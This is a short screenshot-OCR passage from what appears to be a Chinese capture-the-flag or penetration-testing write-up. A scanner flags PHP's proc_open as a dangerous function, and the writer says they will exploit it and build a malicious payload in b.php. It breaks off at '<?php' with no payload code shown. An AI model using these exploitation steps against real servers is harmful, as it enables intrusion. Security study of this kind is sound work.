
[!] The following potentially dang
proc_open

确认存在一个危险函数
,尝试利用这个函数
proc_open
参考
https://www.php.net/manual/en/function.proc-
open.php
构造 恶意载荷
└─$ cat b.php 

<?php
